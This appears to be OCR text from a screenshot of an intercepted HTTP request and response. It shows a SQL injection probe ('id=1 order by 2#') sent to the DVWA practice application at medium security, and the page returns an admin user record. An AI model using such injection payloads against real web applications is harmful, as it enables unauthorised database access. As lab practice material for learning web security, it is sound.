 POST /vulnerabilities/sqli/ HTTP/1.1
Host: 124.221.149.32
Content-Length: 30
Pragma: no-cache
Cache-Control: no-cache
DNT: 1
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/103.0.0.0 Safari/537.36
Origin: http://124.221.149.32
Content-Type: application/x-www-form-urlencoded
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image
/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://124.221.149.32/vulnerabilities/sqli/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=25v30nq9td07fj4cbls1u25s06; security=medium
Connection: close
id=1 order by 2#&Submit=Submit
78 </p>
79
80 </form>
81 <pre>
ID: 1 order by 2#<br />
First name: admin<br />
Surname: admin
</pre>
82 </div>
83
84 <h2>
More Information
</h2>
85 <ul>
86 <li>
<a href="
http://hiderefer.com/?http:/
P0N1P76E.html" target="_blan
http://www.securiteam.com/
</a>
</li>
87 <li>